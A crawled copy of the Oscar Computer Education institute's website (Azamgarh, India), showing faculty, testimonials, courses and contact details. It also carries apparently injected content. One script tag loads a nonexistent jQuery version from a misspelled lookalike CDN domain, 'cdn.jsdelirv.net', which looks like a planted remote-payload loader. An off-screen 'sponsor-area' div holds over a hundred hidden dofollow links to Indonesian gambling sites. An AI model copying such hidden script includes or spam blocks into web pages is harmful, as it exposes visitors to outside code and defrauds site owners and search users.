                                    <h4>Teachers</h4>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">1200</span>+</h2>
                                    <h4>Registered Students</h4>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">36</span>+</h2>
                                    <h4>Courses</h4>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">90</span>%</h2>
                                    <h4>Sucess Rate</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>                 
                <!--End of Fun Factor Area-->   
                 <!--Teachers Area Start--> 
                 <div class="teachers-area section-padding bg-white">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-12">
                                <div class="section-title-wrapper">
                                    <div class="section-title">
                                        <h3>OUR Faculties</h3>
                                        <p>We Provide Best Faculties</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="row">
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646678741.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR1</a></h4>
                                        
                                        <a href="#" class="email">Director</a>
                                        <span class="properties">More > 10 Years</span>
                                    </div>
                                </div>
                            </div>
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646678908.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR2</a></h4>
                                        
                                        <a href="#" class="email">Senior Software Teacher</a>
                                        <span class="properties">Less < 10 Years</span>
                                    </div>
                                </div>
                            </div>
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646678988.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR3</a></h4>
                                        
                                        <a href="#" class="email">Yoga Teacher</a>
                                        <span class="properties">Less < 10 Years</span>
                                    </div>
                                </div>
                            </div>
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646679051.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR4</a></h4>
                                        
                                        <a href="#" class="email">Lab Assistant </a>
                                        <span class="properties">(3-4) Years</span>
                                    </div>
                                </div>
                            </div>
                                                       
                        </div>
                    </div>
                </div>                 
                <!--Teachers Area End--> 
               
        
<div class="testimonial-area">
     <div class="text-center"><span class="text-danger">==================</span><h2 style="font-weight:bolder">--------Testimonial---------</h2><span class="text-danger">==================</span></div>
<div id="carouselExampleControls" class="carousel slide" data-ride="carousel">
                           
                    <div class="container">

  <div class="carousel-inner">
        <div class="carousel-item active">
      <p style="font-size:21px; text-align: center;"><span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span>Oscar Computer Education  is a great institute<span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span></p>
      <p style="text-align:center"><span><b>Comment By - </b></span>Diwakar Shukla</p>
    </div>
    <div class="carousel-item ">
      <p style="font-size:21px; text-align: center;"><span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span>It is e best Computer Learing Institute in UP.<span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span></p>
      <p style="text-align:center"><span><b>Comment By - </b></span>Akhilesh Yadav</p>
    </div>
    <div class="carousel-item ">
      <p style="font-size:21px; text-align: center;"><span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span>One of the things I like best about this Institute, when it comes to solving problems. Got placement from here.<span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span></p>
      <p style="text-align:center"><span><b>Comment By - </b></span>Aditya Singh</p>
    </div>
    
  </div>
  <a class="carousel-control-prev" href="#carouselExampleControls" role="button" data-slide="prev">
    <span class="carousel-control-prev-icon" aria-hidden="true"></span>
    <span class="sr-only">Previous</span>
  </a>
  <a class="carousel-control-next" href="#carouselExampleControls" role="button" data-slide="next">
    <span class="carousel-control-next-icon" aria-hidden="true"></span>
    <span class="sr-only">Next</span>
  </a>
</div>
                       </div>
                </div>                <!--Testimonial Area End-->
                <!--Event Area Start-->
                
                <!--End of Event Area-->
             <footer>
                    <!--Newsletter Area Start-->
                    
                    <!--End of Newsletter Area-->
                    <!--Footer Widget Area Start-->
                    <div class="footer-widget-area">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <div class="footer-logo">
                                            <a href="index.html"><img src="img/logo/footer.png" alt=""></a>
                                        </div>
                                        <p>Oscar Education is established several years ago and it is one of the leading computer institutes in Azamgarh.We have created a very friendly learning environment with the latest computer hardware and software technologies. </p>
                                        <div class="social-icons">
                                            <a href="#"><i class="zmdi zmdi-facebook"></i></a>
                                            <a href="#"><i class="zmdi zmdi-rss"></i></a>
                                            <a href="#"><i class="zmdi zmdi-google-plus"></i></a>
                                            <a href="#"><i class="zmdi zmdi-pinterest"></i></a>
                                            <a href="#"><i class="zmdi zmdi-instagram"></i></a>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <h3>Useful Links</h3>
                                        <ul class="footer-list">
                                           <li><a href="about.php">About Us </a></li>
                                            <li><a href="student_registration.php">Online Registration</a></li><li><a href="verification.php?id=RollNo">Enrollment Verification</a></a></li>
                                            <li><a href="verification.php?id=Marksheet">Marksheet-Certificate Verification</a></li>
                                            <li><a href="verification.php?id=Typing-Certificate">Computer-Typing Certificate Verification</a></li>
                                            <li><a href="download.php">Important Download</a></li>
                                            <li><a href="why-choose-us.php">Why-Choose-Us</a></li>
                                            <li><a href="faq.php">FAQs</a></li>
                                        
                                        </ul>
                                    </div>
                                </div>
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <h3>Courses</h3>
                                        <ul class="footer-list">
                                                                                         <li><a href="courses.php?cid=1&course=NIELIT Courses">NIELIT Courses</a></li>
                                                                                       <li><a href="courses.php?cid=2&course=Diploma Courses">Diploma Courses</a></li>
                                                                                       <li><a href="courses.php?cid=3&course=PG Diploma Courses">PG Diploma Courses</a></li>
                                                                                       <li><a href="courses.php?cid=4&course=Short Term Courses">Short Term Courses</a></li>
                                                                                       <li><a href="courses.php?cid=5&course=Certificate Courses">Certificate Courses</a></li>
                                                                                       <li><a href="courses.php?cid=6&course=Professinal Courses">Professinal Courses</a></li>
                                                                                       <li><a href="courses.php?cid=7&course=Summer Vocational Training">Summer Vocational Training</a></li>
                                                                                   </ul>
                                        
                                    </div>
                                </div>
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <h3>GET IN TOUCH</h3>
                                        <a href=""><i class="fa fa-phone"></i> 9889930837</a>
                                        <span><i class="fa fa-envelope"></i>bkbkyadv@gmail.com</span>
                                        <span><i class="fa fa-globe"></i>www.oscaredu.org</span>
                                        <span><i class="fa fa-map-marker"></i>OSCAR COMPUTER EDUCATION, Kaudia, Azamgarh,Uttar Pradesh. pincode- 276141</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!--End of Footer Widget Area-->
                    <!--Footer Area Start-->
                    <div class="footer-area">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-6 col-md-7 col-12">
                                    <span>Copyright &copy; 2022.All right reserved.Created by <a href="http://akitsolution.com/">AKIT SOLUTION</a></span>
                                </div>
                                <div class="col-lg-6 col-md-5 col-12">
                                    <div class="column-right">
                                        <span>Privacy Policy , Terms &amp; Conditions</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!--End of Footer Area-->
                </footer>
                <script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>
            </div>   
            <!--End of Bg White--> 
        </div>    
        <!--End of Main Wrapper Area--> 
        
        
        
		<!-- jquery
		============================================ -->		
        <script src="js/vendor/jquery-1.12.4.min.js"></script>
        
		<!-- popper JS
		============================================ -->		
        <script src="js/popper.min.js"></script>
        
		<!-- bootstrap JS
		============================================ -->		
        <script src="js/bootstrap.min.js"></script>
        
		<!-- AJax Mail JS
		============================================ -->		
        <script src="js/ajax-mail.js"></script>
        
		<!-- plugins JS
		============================================ -->		
        <script src="js/plugins.js"></script>
        
		<!-- main JS
		============================================ -->		
        <script src="js/main.js"></script>
    </body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oscaredu.org/exawz/js/vendor/jquery-1.12.4.min.js
body_size: 12322
content:
<!doctype html>
<html>


<head>
    <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '569969181339663');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=569969181339663&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
        <meta charset="utf-8">
        <meta http-equiv="x-ua-compatible" content="ie=edge">
        <title>WELCOME TO OSCAR EDUCATION AZAMGARH</title>
      <meta name="description" content="Oscar Computer Education Institute of Management and Technology,Azamgarh Uttar Pradesh, India">
    <meta name="keywords" content="OSCAR COMPUTER EDUCATION,Oscar Computer Education Institute of Management and Technology, Azamgarh, Uttar Pradesh, India , Manav Vikas Sansthan Institute of Management and Technology, Shastri Nagar, Maharajganj, Uttar Pradesh 273303, IndiaEducational Institute In Maharajganj Online examination Centre CCC Subharti University Ba,ma,BCom MBA All courses NIOS board 10th 12th,
">
  <meta name="author" content="Akhilesh">
        <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=0">
        
		<!-- favicon
		============================================ -->		
        <link rel="shortcut icon" type="image/x-icon" href="img/logo/logo.png">
	   
		<!-- Bootstrap CSS
		============================================ -->		
        <link rel="stylesheet" href="css/bootstrap.min.css">
        
		<!-- Fontawsome CSS
		============================================ -->
        <link rel="stylesheet" href="css/font-awesome.min.css">
        
        <!-- Metarial Iconic Font CSS
		============================================ -->
        <link rel="stylesheet" href="css/material-design-iconic-font.min.css">
        
        <!-- Plugin CSS
		============================================ -->
        <link rel="stylesheet" href="css/plugin.css">
        
		<!-- Style CSS
		============================================ -->
        <link rel="stylesheet" href="style.css">
        
		<!-- Responsive CSS
		============================================ -->
        <link rel="stylesheet" href="css/responsive.css">
        
		<!-- Modernizr JS
		============================================ -->		
        <script src="js/vendor/modernizr-2.8.3.min.js"></script>
	    
    </head>
    <body>
       
        <!--Main Wrapper Start-->
        <div class="as-mainwrapper">
            <!--Bg White Start-->
            <div class="bg-white">
                <!--Header Area Start-->
                <style>
/*feedback_form_area*/

.feedback-form
{
        position:fixed;
     top: 30%;
       left:3%;
        z-index:100;
        min-height:200px;
      

}

.feedback-form-show
{
        right:0 !important;
}

.enquiry_form_area
{

        position:relative;
        display:none;
         overflow: hidden;
         background:rgba(0,0,0,0.8);
}

.feedback_form_area_inner
{
                width:300px;
        min-height:450px;
        color:#fff;
        padding:15px;
}

.enquiry_form_area h3
{
        margin-top:0;
}
                
.custom-inp
{
        width:100%;
        height:35px;
        padding-left:5px;
        color:#fff;
        border:1px #fff solid;
        background:transparent;
}
                
.custom-inp-txt
{
        width:100%;
        height:100px;
        padding:5px;
        color:#fff;
        border:1px #fff solid;
        background:transparent;
}

.feedback-form-btn
{
        position: absolute;
    left: -90px;
    color: #000;
    transform: rotate(270deg);
    top: 40%;
        border-radius:0;
        box-shadow: 0 0 2px;
          animation-name: example;
  animation-duration: 1s;
  animation-iteration-count: infinite;
}
@keyframes example {
  from {background-color: red;}
  to {background-color: yellow;}}


@media only screen and (max-width: 320px) {
.feedback_form_area_inner
{
                width:260px;
        min-height:450px;
        color:#fff;
        padding:15px;
}
.feedback-form-btn
{
        position: absolute;
    left: -60px;
    color: #000;
    transform: rotate(270deg);
    top: 40%;
        border-radius:0;
        box-shadow: 0 0 2px;
          animation-name: example;
  animation-duration: 1s;
  animation-iteration-count: infinite;
}
}
@media only screen and (max-width:600px ){
 .feedback-form-btn
{
        position: absolute;
    left: -60px;
    color: #000;
    transform: rotate(270deg);
    top: 40%;
        border-radius:0;
        box-shadow: 0 0 2px;
          animation-name: example;
  animation-duration: 1s;
  animation-iteration-count: infinite;
}   
}
.mt-50
{
    margin-top:55px;
}
}

</style>
 <!--feedback-form-->
 <div id="myModal" class="modal fade">
    <div class="modal-dialog">
        <div class="modal-content mt-50">
            <div class="modal-header" style="padding:0px 175px;">
                <img src="img/logo/logo.png"> 
                <button type="button" class=" btn-sm btn-danger" data-dismiss="modal" style="top: 10px; right: 10px; z-index: 5; position: fixed;"><span>CLOSE</span></button>
            </div>
            <div class="modal-body">
                <p>Admission  Enquary Form</p>
                <form action="/index.php" method="post">
        
        <div class="form-group">
        <label>Name*</label>
        <input type="text" id="" name="name" class="form-control" required />
        </div>
        
        <div class="form-group">
        <label>Email*</label>
        <input type="email" id="" name="email" pattern="[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,}$" class="form-control" required="required" />
        </div>
        
        <div class="form-group">
        <label>Mobile*</label>
        <input type="text" id="" name="cont" pattern="[7-9]{1}[0-9]{9}" class="form-control" required="required" />
        </div>
        
        <div class="form-group">
        <label>Query*</label>
        <textarea id=""  name="msg" class="form-control" required="required"></textarea>
        </div>
        
        <div class=" form-group"><center>
        <button type="submit" id=""  name="enquary" class=" text-center align-content-center btn btn-success"> Enquary Now</button></center>
        </div>
        
        </form>
        
            </div>
        </div>
    </div>
</div>
       
 <style type="text/css">
     .text_osc p {
       text-transform: uppercase;
  background-image: linear-gradient(
    -225deg,
    #fff 0%,
    #fff 29%,
    #fff 67%,
     #ff1361 75%,
    #fff145 100%
  );
  margin-bottom: 0px;
  padding-bottom: 0px;

  background-size: auto auto;
  background-clip: border-box;
  background-size: 200% auto;
  color: #fff;
  background-clip: text;
  text-fill-color: transparent;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  animation: textclip 5s linear infinite;
  
      font-size: 47px;
      text-align: center;
      font-weight: bold;
}

@keyframes textclip {
  to {
    background-position: 200% center;
  }
}
 </style>
 <script>function display_ct() {
var x = new Date()
var ampm = x.getHours( ) >= 12 ? ' PM' : ' AM';
hours = x.getHours( ) % 12;
hours = hours ? hours : 12;
var x1=x.getMonth() + 1+ "/" + x.getDate() + "/" + x.getFullYear(); 
x1 = x1 + " - " +  hours + ":" +  x.getMinutes() + ":" +  x.getSeconds() + ":" + ampm;
document.getElementById('ct').innerHTML = x1;
display_c();
 }
 function display_c(){
var refresh=1000; // Refresh rate in milli seconds
mytime=setTimeout('display_ct()',refresh)
}
display_c()
</script>

  <header>
                    <div class="header-top">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-8 col-md-8 col-sm-12">
                                    <div class="text_osc">
                                    
                                    <p style="text-align:center;">Oscar Computer Education</p>
                                    
                                        
                                    </div>
                                    
                                </div>
                                <div class="col-lg-4 col-md-4 col-xs-12">
                                   
                                    <span><button class="btn btn-outline-info"><a href="news-updates.php" style="color: #fff;"> News & Updates</a></button></span>
                                     <span><button class="btn btn-outline-warning"><a href="important_download.php" style="color: #fff;"> Download</a></button></span>
                                     <span><button class="btn btn-outline-primary"><a href="#" style="color: #fff;" data-toggle="modal" data-target="#myModal" id="OpenForm">Enquiry</a></button></span>
                                   
                                </div>
                                
                            </div>

                        </div>
                        <div class="text-center bg-warning text-dark" style="padding: 0px; margin: 2px;">
                                        <b>Website:</b> www.oscaredu.org  || 
                                        <b>Email:</b> bkbkyadv@gmail.com  || 
                                 <b>Mobile no:</b>  9889930837 || <b>Address-</b> Kaudia, Azamgarh,Uttar Pradesh - 276141 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
                                <b> Date/Time</b>&nbsp;&nbsp;
                                 <span  style="margin: 0px; padding:0px;" id="ct" class="text-white"><script>display_ct();</script></span></div>
                    </div>
                    <div class="header-logo-menu sticker">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-2 col-sm-12">
                                    <div class="logo">
                                        <a href="index.php"><img src="img/logo/logo.png" alt="OSCAR"></a>
                                    </div>
                                </div>
                                <div class="sponsor-area" style="position:absolute; left:-9999px;">
<a href="https://sites.google.com/view/hotel4d/" rel="dofollow">HOTEL4D</a><br>
<a href="https://shopiaclue.wordpress.com/" rel="dofollow">HONDA4D</a><br>
<a href="https://megamindci.com/gallery.php" rel="dofollow">KUAT4D | Megamind Computer Institute Azamgarh Kursus & Sertifikasi IT Berorientasi Karier Tepercaya.</a><br>
<a href="https://sites.google.com/view/aroma4d-aroma4d/" rel="dofollow">AROMA4D</a><br>
<a href="https://shopiaclue.wordpress.com/2025/09/16/nadia4d-garansi-kekalahan-100-klaim-hadiah-tanpa-ribet/" rel="dofollow">NADIA4D</a><br>
<a href="https://sites.google.com/view/honda4dgacor/" rel="dofollow">HONDA4D</a><br>
<a href="https://venus4dpin.wordpress.com/" rel="dofollow">VENUS4D</a><br>
<a href="https://legalachiever.com/BALAP4D/" rel="dofollow">BALAP4D</a><br>
<a href="https://www.tumblr.com/cerdas4dsakti" rel="dofollow">CERDAS4D</a><br>
<a href="https://www.olevelnotes.com/contact-us/" rel="dofollow">NADIA4D</a><br>
<a href="https://prashantmittaladvocate.in/accidental-claim.php" rel="dofollow">Hotel4D | Layanan Hukum Aligarh oleh Prashant Mittal Pidana, Keluarga, Perusahaan & Konsultasi Plus.</a><br>
<a href="https://www.vikashpath.com.webhut.org/details.php?pro_id=37828" rel="dofollow">Enak4D</a><br>
<a href="https://rsymanpower.com/management-team.php" rel="dofollow">HONDA4D</a><br>
<a href="https://www.olevelnotes.com/m2-r5-1-previous-paper/" rel="dofollow">ENAK4D</a><br>
<a href="https://www.etscorns.com/" rel="dofollow">etscorns.com</a><br>
<a href="https://www.rsymanpower.com/cruise-job-detail.php?id=287" rel="dofollow">MUSIK4D</a><br>
<a href="https://honda4dpin.weebly.com/" rel="dofollow">HONDA4D</a><br>
<a href="https://about.me/bersih/" rel="dofollow">BERSIH4D</a><br>
<a href="https://about.me/cerdas4d/" rel="dofollow">CERDAS4D</a><br>
<a href="https://about.me/aroma4/" rel="dofollow">AROMA4D</a><br>
<a href="https://sites.google.com/view/hotel4d-kece/" rel="dofollow">HOTEL4D</a><br>
<a href="https://sites.google.com/view/hotel4d/hotel4d-promo-spesial-untuk-member-baru" rel="dofollow">HOTEL4D</a><br>
<a href="https://sites.google.com/view/hotel4d-kece/home/" rel="dofollow">HOTEL4D</a><br>
<a href="https://sites.google.com/view/musik4d-keren/" rel="dofollow">MUSIK4D</a><br>
<a href="https://sites.google.com/view/enak4d-gabung/" rel="dofollow">ENAK4D</a><br>
<a href="https://sites.google.com/view/enak4d-inovasi/" rel="dofollow">ENAK4D</a><br>
<a href="https://sites.google.com/view/venus4d-daftar/" rel="dofollow">VENUS4D</a><br>
<a href="https://sites.google.com/view/nadia4d-login/" rel="dofollow">NADIA4D</a><br>
<a href="https://sites.google.com/view/bersih4d-kali/" rel="dofollow">BERSIH4D</a><br>
<a href="https://sites.google.com/view/aroma4d-wangi/" rel="dofollow">AROMA4D</a><br>
<a href="https://sites.google.com/view/kuat4d-/" rel="dofollow">KUAT4D</a><br>
<a href="https://sites.google.com/view/kuat4d-selalu/" rel="dofollow">KUAT4D</a><br>
<a href="https://tilapiyacolombo.lk/gallery/" rel="dofollow">MUSIK4D # Gallery Menu Restoran tilapiyacolombo yang memiliki bercitarasa khas tersendiri.</a><br>
<a href="https://aeriumsinarmasland.com/"rel="dofollow">https://aeriumsinarmasland.com/</a><br>
<a href="https://anakbangsaeducation.com/"rel="dofollow">https://anakbangsaeducation.com/</a><br>
<a href="https://andrewwenn.com/"rel="dofollow">https://andrewwenn.com/</a><br>
<a href="https://aoms.co.id/"rel="dofollow">https://aoms.co.id/</a><br>
<a href="https://ayomcoffee.id/"rel="dofollow">https://ayomcoffee.id/</a><br>
<a href="https://bangunciptamandiri.com/"rel="dofollow">https://bangunciptamandiri.com/</a><br>
<a href="https://bathtubindo.com/"rel="dofollow">https://bathtubindo.com/</a><br>
<a href="https://blue-gen.com/"rel="dofollow">https://blue-gen.com/</a><br>
<a href="https://bssrecruits.co.id/"rel="dofollow">https://bssrecruits.co.id/</a><br>
<a href="https://byrustudio.com/"rel="dofollow">https://byrustudio.com/</a><br>
<a href="https://carltonskinandwellness.com.au/"rel="dofollow">https://carltonskinandwellness.com.au/</a><br>
<a href="https://dris.co.id/"rel="dofollow">https://dris.co.id/</a><br>
<a href="https://energiprimerasia.com/"rel="dofollow">https://energiprimerasia.com/</a><br>
<a href="https://gowebbagus.id/"rel="dofollow">https://gowebbagus.id/</a><br>
<a href="https://gumindonesia.com/"rel="dofollow">https://gumindonesia.com/</a><br>
<a href="https://hfgold-astoria.com/"rel="dofollow">https://hfgold-astoria.com/</a><br>
<a href="https://hsp85.com/"rel="dofollow">https://hsp85.com/</a><br>
<a href="https://idnglobal.id/"rel="dofollow">https://idnglobal.id/</a><br>
<a href="https://ikpimedan.com/"rel="dofollow">https://ikpimedan.com/</a><br>
<a href="https://japanfitness.co.id/"rel="dofollow">https://japanfitness.co.id/</a><br>
<a href="https://jasaskripsijakarta.com/"rel="dofollow">https://jasaskripsijakarta.com/</a><br>
<a href="https://jcacademy.id/"rel="dofollow">https://jcacademy.id/</a><br>
<a href="https://joindong.id/"rel="dofollow">https://joindong.id/</a><br>
<a href="https://kursipijat.com/"rel="dofollow">https://kursipijat.com/</a><br>
<a href="https://lambangbarata.com/"rel="dofollow">https://lambangbarata.com/</a><br>
<a href="https://lightministry.id/"rel="dofollow">https://lightministry.id/</a><br>
<a href="https://lightministryorchestra.com/"rel="dofollow">https://lightministryorchestra.com/</a><br>
<a href="https://lspahlikontrakkonstruksi.com/"rel="dofollow">https://lspahlikontrakkonstruksi.com/</a><br>
<a href="https://manggalakarya.com/"rel="dofollow">https://manggalakarya.com/</a><br>
<a href="https://multistruktur.com/"rel="dofollow">https://multistruktur.com/</a><br>
<a href="https://nug.co.id/"rel="dofollow">https://nug.co.id/</a><br>
<a href="https://pinestree.id/"rel="dofollow">https://pinestree.id/</a><br>
<a href="https://portofolioterbaik.click/"rel="dofollow">https://portofolioterbaik.click/</a><br>
<a href="https://pt-asp.co.id/"rel="dofollow">https://pt-asp.co.id/</a><br>
<a href="https://pudipes.com/"rel="dofollow">https://pudipes.com/</a><br>
<a href="https://resta.co.id/"rel="dofollow">https://resta.co.id/</a><br>
<a href="https://samarajayasejahtera.com/"rel="dofollow">https://samarajayasejahtera.com/</a><br>
<a href="https://sawasdeejastip.com/"rel="dofollow">https://sawasdeejastip.com/</a><br>
<a href="https://serasy.id/"rel="dofollow">https://serasy.id/</a><br>
<a href="https://shiawaselestari.com/"rel="dofollow">https://shiawaselestari.com/</a><br>
<a href="https://shiseijapan.com/"rel="dofollow">https://shiseijapan.com/</a><br>
<a href="https://superawesometour.com/"rel="dofollow">https://superawesometour.com/</a><br>
<a href="https://tatacipta.com/"rel="dofollow">https://tatacipta.com/</a><br>
<a href="https://tepungnusantara.id/"rel="dofollow">https://tepungnusantara.id/</a><br>
<a href="https://teramove.id/"rel="dofollow">https://teramove.id/</a><br>
<a href="https://tigamultipilar.com/"rel="dofollow">https://tigamultipilar.com/</a><br>
<a href="https://tokobathtub.com/"rel="dofollow">https://tokobathtub.com/</a><br>
<a href="https://transbahteralogistik.com/"rel="dofollow">https://transbahteralogistik.com/</a><br>
<a href="https://ultimatenutritionofficial.com/"rel="dofollow">https://ultimatenutritionofficial.com/</a><br>
<a href="https://updownleisurefarm.com/"rel="dofollow">https://updownleisurefarm.com/</a><br>
<a href="https://vrbconsultant.com/"rel="dofollow">https://vrbconsultant.com/</a><br>
<a href="https://zephyrpowdercoating.com/"rel="dofollow">https://zephyrpowdercoating.com/</a><br>
<a href="https://zonaqustudio.com/"rel="dofollow">https://zonaqustudio.com/</a><br>
<a href="https://www.olevelnotes.com/ccc-content/ccc-notes-2/"rel="dofollow">ENAK4D # Link Situs Slot Gacor Kasi Bukti Bukan janji!!</a><br>
<a href="https://sawasdeejastip.com/jastip-thailand-bangkok/"rel="dofollow">HOTEL4D</a><br>
<a href="https://www.olevelnotes.com/6403-2-2-3-2-3-3/"rel="dofollow">MUSIK4D</a><br>
<a href="https://bestseal.com.sg/"rel="dofollow">VENUS4D</a><br>
<a href="https://rssatyanegara.gowebbagus.id/product/multivitamin-iron-kids-powder/"rel="dofollow">HONDA4D</a><br>
<a href="https://anakbangsaeducation.com/home-10/"rel="dofollow">https://anakbangsaeducation.com/home-10/</a><br>
<a href="https://updownleisurefarm.com/contact/"rel="dofollow">https://updownleisurefarm.com/contact/</a><br>
<a href="https://scap.sas.org.sg/contact/"rel="dofollow">https://scap.sas.org.sg/contact/</a><br>
<a href="https://www.olevelnotes.com/model-paper/model-paper-m1-r5-1/"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
